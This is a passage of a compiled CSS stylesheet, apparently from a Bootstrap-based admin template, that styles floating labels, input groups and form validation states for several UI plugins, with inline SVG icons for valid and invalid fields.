.dataTables_wrapper .form-floating > select:not(:placeholder-shown) ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=text] ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:not(:placeholder-shown) ~ label,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=number] ~ label,
.select2-container--default .form-floating > .select2-selection--single:not(:placeholder-shown) ~ label,
.select2-container--default .select2-selection--single .form-floating > .select2-search__field:not(:placeholder-shown) ~ label,
.form-floating > .typeahead:not(:placeholder-shown) ~ label,
.form-floating > .tt-query:not(:placeholder-shown) ~ label,
.form-floating > .tt-hint:not(:placeholder-shown) ~ label,
.form-floating > .form-select ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.form-floating > .form-control:-webkit-autofill ~ label, .form-floating > .asColorPicker-input:-webkit-autofill ~ label, .dataTables_wrapper .form-floating > select:-webkit-autofill ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=text] ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:-webkit-autofill ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=number] ~ label, .select2-container--default .form-floating > .select2-selection--single:-webkit-autofill ~ label, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:-webkit-autofill ~ label, .form-floating > .typeahead:-webkit-autofill ~ label, .form-floating > .tt-query:-webkit-autofill ~ label, .form-floating > .tt-hint:-webkit-autofill ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

.input-group, .asColorPicker-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control, .asColorPicker-wrap > .form-control, .input-group > .asColorPicker-input, .asColorPicker-wrap > .asColorPicker-input, .dataTables_wrapper .input-group > select, .dataTables_wrapper .asColorPicker-wrap > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group > select,
.jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input[type=number], .select2-container--default .input-group > .select2-selection--single, .select2-container--default .asColorPicker-wrap > .select2-selection--single, .select2-container--default .select2-selection--single .input-group > .select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap > .select2-search__field, .input-group > .typeahead, .asColorPicker-wrap > .typeahead,
.input-group > .tt-query,
.asColorPicker-wrap > .tt-query,
.input-group > .tt-hint,
.asColorPicker-wrap > .tt-hint,
.input-group > .form-select,
.asColorPicker-wrap > .form-select {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}

.input-group > .form-control:focus, .asColorPicker-wrap > .form-control:focus, .input-group > .asColorPicker-input:focus, .asColorPicker-wrap > .asColorPicker-input:focus, .dataTables_wrapper .input-group > select:focus, .dataTables_wrapper .asColorPicker-wrap > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group > select:focus,
.jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group > input:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap > input:focus[type=number], .select2-container--default .input-group > .select2-selection--single:focus, .select2-container--default .asColorPicker-wrap > .select2-selection--single:focus, .select2-container--default .select2-selection--single .input-group > .select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap > .select2-search__field:focus, .input-group > .typeahead:focus, .asColorPicker-wrap > .typeahead:focus,
.input-group > .tt-query:focus,
.asColorPicker-wrap > .tt-query:focus,
.input-group > .tt-hint:focus,
.asColorPicker-wrap > .tt-hint:focus,
.input-group > .form-select:focus,
.asColorPicker-wrap > .form-select:focus {
  z-index: 3;
}

.input-group .btn, .asColorPicker-wrap .btn, .input-group .fc button, .fc .input-group button, .asColorPicker-wrap .fc button, .fc .asColorPicker-wrap button, .input-group .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .input-group .ajax-file-upload, .asColorPicker-wrap .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .asColorPicker-wrap .ajax-file-upload, .input-group .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .input-group .swal2-styled, .asColorPicker-wrap .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .asColorPicker-wrap .swal2-styled, .input-group .wizard > .actions a, .wizard > .actions .input-group a, .asColorPicker-wrap .wizard > .actions a, .wizard > .actions .asColorPicker-wrap a {
  position: relative;
  z-index: 2;
}

.input-group .btn:focus, .asColorPicker-wrap .btn:focus, .input-group .fc button:focus, .fc .input-group button:focus, .asColorPicker-wrap .fc button:focus, .fc .asColorPicker-wrap button:focus, .input-group .ajax-upload-dragdrop .ajax-file-upload:focus, .ajax-upload-dragdrop .input-group .ajax-file-upload:focus, .asColorPicker-wrap .ajax-upload-dragdrop .ajax-file-upload:focus, .ajax-upload-dragdrop .asColorPicker-wrap .ajax-file-upload:focus, .input-group .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .swal2-modal .swal2-buttonswrapper .input-group .swal2-styled:focus, .asColorPicker-wrap .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .swal2-modal .swal2-buttonswrapper .asColorPicker-wrap .swal2-styled:focus, .input-group .wizard > .actions a:focus, .wizard > .actions .input-group a:focus, .asColorPicker-wrap .wizard > .actions a:focus, .wizard > .actions .asColorPicker-wrap a:focus {
  z-index: 3;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1;
  color: #212529;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 2px;
}

.input-group-lg > .form-control, .input-group-lg > .asColorPicker-input, .dataTables_wrapper .input-group-lg > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-lg > input[type=number], .select2-container--default .input-group-lg > .select2-selection--single, .select2-container--default .select2-selection--single .input-group-lg > .select2-search__field, .input-group-lg > .typeahead,
.input-group-lg > .tt-query,
.input-group-lg > .tt-hint,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn,
.fc .input-group-lg > button,
.ajax-upload-dragdrop .input-group-lg > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .input-group-lg > .swal2-styled,
.wizard > .actions .input-group-lg > a {
  padding: 0.94rem 1.94rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control, .input-group-sm > .asColorPicker-input, .dataTables_wrapper .input-group-sm > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > input[type=number], .select2-container--default .input-group-sm > .select2-selection--single, .select2-container--default .select2-selection--single .input-group-sm > .select2-search__field, .input-group-sm > .typeahead,
.input-group-sm > .tt-query,
.input-group-sm > .tt-hint,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn,
.fc .input-group-sm > button,
.ajax-upload-dragdrop .input-group-sm > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .input-group-sm > .swal2-styled,
.wizard > .actions .input-group-sm > a {
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}

.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3rem;
}

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu), .asColorPicker-wrap:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3),
.asColorPicker-wrap:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu), .has-validation.asColorPicker-wrap > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4),
.has-validation.asColorPicker-wrap > .dropdown-toggle:nth-last-child(n + 4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback), .asColorPicker-wrap > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 0.25rem;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .was-validated .asColorPicker-input:valid, .was-validated .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated select:valid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:valid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid[type=number], .was-validated .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .select2-selection--single:valid, .was-validated .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .select2-search__field:valid, .was-validated .typeahead:valid,
.was-validated .tt-query:valid,
.was-validated .tt-hint:valid, .form-control.is-valid, .is-valid.asColorPicker-input, .dataTables_wrapper select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .select2-container--default .is-valid.select2-selection--single, .select2-container--default .select2-selection--single .is-valid.select2-search__field, .is-valid.typeahead,
.is-valid.tt-query,
.is-valid.tt-hint {
  border-color: #198754;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:valid:focus, .was-validated .asColorPicker-input:valid:focus, .was-validated .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated select:valid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid:focus[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:valid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid:focus[type=number], .was-validated .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .select2-selection--single:valid:focus, .was-validated .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .select2-search__field:valid:focus, .was-validated .typeahead:valid:focus,
.was-validated .tt-query:valid:focus,
.was-validated .tt-hint:valid:focus, .form-control.is-valid:focus, .is-valid.asColorPicker-input:focus, .dataTables_wrapper select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .is-valid.typeahead:focus,
.is-valid.tt-query:focus,
.is-valid.tt-hint:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated textarea.form-control:valid, .was-validated textarea.asColorPicker-input:valid, .was-validated .select2-container--default textarea.select2-selection--single:valid, .select2-container--default .was-validated textarea.select2-selection--single:valid, .was-validated .select2-container--default .select2-selection--single textarea.select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated textarea.select2-search__field:valid, .was-validated textarea.typeahead:valid,
.was-validated textarea.tt-query:valid,
.was-validated textarea.tt-hint:valid, textarea.form-control.is-valid, textarea.is-valid.asColorPicker-input, .select2-container--default textarea.is-valid.select2-selection--single, .select2-container--default .select2-selection--single textarea.is-valid.select2-search__field, textarea.is-valid.typeahead,
textarea.is-valid.tt-query,
textarea.is-valid.tt-hint {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:valid, .form-select.is-valid {
  border-color: #198754;
}

.was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"], .form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:valid:focus, .form-select.is-valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid, .form-check-input.is-valid {
  border-color: #198754;
}

.was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {
  background-color: #198754;
}

.was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #198754;
}

.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: .5em;
}

.was-validated .input-group .form-control:valid, .was-validated .asColorPicker-wrap .form-control:valid, .was-validated .input-group .asColorPicker-input:valid, .was-validated .asColorPicker-wrap .asColorPicker-input:valid, .was-validated .input-group .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated .input-group select:valid, .was-validated .asColorPicker-wrap .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated .asColorPicker-wrap select:valid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:valid,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:valid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .input-group .select2-selection--single:valid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:valid, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:valid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:valid, .was-validated .input-group .typeahead:valid, .was-validated .asColorPicker-wrap .typeahead:valid,
.was-validated .input-group .tt-query:valid,
.was-validated .asColorPicker-wrap .tt-query:valid,
.was-validated .input-group .tt-hint:valid,
.was-validated .asColorPicker-wrap .tt-hint:valid, .input-group .form-control.is-valid, .asColorPicker-wrap .form-control.is-valid, .input-group .is-valid.asColorPicker-input, .asColorPicker-wrap .is-valid.asColorPicker-input, .input-group .dataTables_wrapper select.is-valid, .dataTables_wrapper .input-group select.is-valid, .asColorPicker-wrap .dataTables_wrapper select.is-valid, .dataTables_wrapper .asColorPicker-wrap select.is-valid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-valid,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-valid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid[type=number], .input-group .select2-container--default .is-valid.select2-selection--single, .select2-container--default .input-group .is-valid.select2-selection--single, .asColorPicker-wrap .select2-container--default .is-valid.select2-selection--single, .select2-container--default .asColorPicker-wrap .is-valid.select2-selection--single, .input-group .select2-container--default .select2-selection--single .is-valid.select2-search__field, .select2-container--default .select2-selection--single .input-group .is-valid.select2-search__field, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-valid.select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-valid.select2-search__field, .input-group .is-valid.typeahead, .asColorPicker-wrap .is-valid.typeahead,
.input-group .is-valid.tt-query,
.asColorPicker-wrap .is-valid.tt-query,
.input-group .is-valid.tt-hint,
.asColorPicker-wrap .is-valid.tt-hint, .was-validated .input-group .form-select:valid, .was-validated .asColorPicker-wrap .form-select:valid,
.input-group .form-select.is-valid,
.asColorPicker-wrap .form-select.is-valid {
  z-index: 1;
}

.was-validated .input-group .form-control:valid:focus, .was-validated .asColorPicker-wrap .form-control:valid:focus, .was-validated .input-group .asColorPicker-input:valid:focus, .was-validated .asColorPicker-wrap .asColorPicker-input:valid:focus, .was-validated .input-group .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated .input-group select:valid:focus, .was-validated .asColorPicker-wrap .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated .asColorPicker-wrap select:valid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid:focus[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid:focus[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:valid:focus,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:valid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid:focus[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid:focus[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .input-group .select2-selection--single:valid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:valid:focus, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:valid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:valid:focus, .was-validated .input-group .typeahead:valid:focus, .was-validated .asColorPicker-wrap .typeahead:valid:focus,
.was-validated .input-group .tt-query:valid:focus,
.was-validated .asColorPicker-wrap .tt-query:valid:focus,
.was-validated .input-group .tt-hint:valid:focus,
.was-validated .asColorPicker-wrap .tt-hint:valid:focus, .input-group .form-control.is-valid:focus, .asColorPicker-wrap .form-control.is-valid:focus, .input-group .is-valid.asColorPicker-input:focus, .asColorPicker-wrap .is-valid.asColorPicker-input:focus, .input-group .dataTables_wrapper select.is-valid:focus, .dataTables_wrapper .input-group select.is-valid:focus, .asColorPicker-wrap .dataTables_wrapper select.is-valid:focus, .dataTables_wrapper .asColorPicker-wrap select.is-valid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid:focus[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid:focus[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-valid:focus,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-valid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid:focus[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid:focus[type=number], .input-group .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .input-group .is-valid.select2-selection--single:focus, .asColorPicker-wrap .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .asColorPicker-wrap .is-valid.select2-selection--single:focus, .input-group .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .select2-container--default .select2-selection--single .input-group .is-valid.select2-search__field:focus, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-valid.select2-search__field:focus, .input-group .is-valid.typeahead:focus, .asColorPicker-wrap .is-valid.typeahead:focus,
.input-group .is-valid.tt-query:focus,
.asColorPicker-wrap .is-valid.tt-query:focus,
.input-group .is-valid.tt-hint:focus,
.asColorPicker-wrap .is-valid.tt-hint:focus, .was-validated .input-group .form-select:valid:focus, .was-validated .asColorPicker-wrap .form-select:valid:focus,
.input-group .form-select.is-valid:focus,
.asColorPicker-wrap .form-select.is-valid:focus {
  z-index: 3;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .was-validated .asColorPicker-input:invalid, .was-validated .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated select:invalid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:invalid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid[type=number], .was-validated .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .select2-selection--single:invalid, .was-validated .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .select2-search__field:invalid, .was-validated .typeahead:invalid,
.was-validated .tt-query:invalid,
.was-validated .tt-hint:invalid, .form-control.is-invalid, .is-invalid.asColorPicker-input, .dataTables_wrapper select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .is-invalid.typeahead,
.is-invalid.tt-query,
.is-invalid.tt-hint {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:invalid:focus, .was-validated .asColorPicker-input:invalid:focus, .was-validated .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated select:invalid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid:focus[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:invalid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid:focus[type=number], .was-validated .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .select2-selection--single:invalid:focus, .was-validated .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .select2-search__field:invalid:focus, .was-validated .typeahead:invalid:focus,
.was-validated .tt-query:invalid:focus,
.was-validated .tt-hint:invalid:focus, .form-control.is-invalid:focus, .is-invalid.asColorPicker-input:focus, .dataTables_wrapper select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text],
